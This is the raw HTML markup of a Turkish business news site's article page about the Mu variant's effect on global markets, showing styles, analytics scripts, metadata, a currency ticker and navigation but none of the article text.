9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20210908","googlesitekit_post_categories":"EKONOM\u0130"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/51448" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=51448' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fmu-varyanti-kuresel-piyasayi-etkiledi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fmu-varyanti-kuresel-piyasayi-etkiledi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2021/09/indir-1.jpg",
 "width": 300,
 "height": 168,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage",
 "url": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/",
 "inLanguage": "tr",
 "name": "MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#primaryImage"
 }
 },
 {
 "@id": "#post-51448",
 "@type": "NewsArticle",
 "headline": "MU VARYANTI KÜRESEL PİYASAYI ETKİLEDİ - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "keywords": [
 "business",
 "dünya",
 "ekoonomi",
 "gundem",
 "haber",
 "koronavirüs",
 "küreselpiyasa",
 "news",
 "sondakika",
 "TREND"
 ],
 "articleSection": "EKONOMİ",
 "datePublished": "2021-09-08T12:18:22+00:00",
 "dateModified": "2022-11-30T19:34:53+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/ekonomi/",
 "name": "EKONOM\u0130"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/mu-varyanti-kuresel-piyasayi-etkiledi/",
 "name": "MU VARYANTI K\u00dcRESEL P\u0130YASAYI ETK\u0130LED\u0130"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-51448 single-format-standard kanews-theme-by-kanthemes header-line category-6 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.905.702,69</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.33</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a 